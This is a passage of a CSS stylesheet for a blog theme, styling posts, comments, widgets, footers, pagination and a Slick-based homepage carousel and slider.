margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
color: #aaaaaa;
font-size: 12px;
line-height: 16px;
text-transform: uppercase;
font-family: lato;
word-spacing: 1px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
font-size: 28px;
line-height: 30px;
color: #000;
font-size: 28px;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #c69f73;
letter-spacing: 2px;
font-size: 10px;
padding: 0 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #cea525;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #c69f73;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 50px;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:320px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
margin: 0 0 30px 0;
padding: 0;
color: #000000;
font-size: 12px;
text-align: center;
font-weight: 400;
line-height: 16px;
position: relative;
font-family: "lato";
letter-spacing: 1px;
text-transform: uppercase;
padding-top: 0;
padding-bottom: 15px;
border-bottom: 1px solid #282828;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #cea525;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:30px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #c69f73;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:130px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
border-bottom: 1px solid #cccccc;
padding: 13px 0;
margin-top: 30px;
}
.blog-date li{
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
font-family: lato;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #c69f73;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
font-size: 14px;
margin: 0 0 0 10px;
color: #c69f73;
}
li.blog-dates  {
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #c69f73;}
.post-header .category-name a{
color:  #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #c69f73;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #f6f6f6; }
ul.menu ul a, .menu ul ul a {color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#858585; }
#top-social a:hover i { color:#c69f73 }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color:#000;
border-radius: 32px;
color:  #c69f73;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 400px;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #c69f73;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
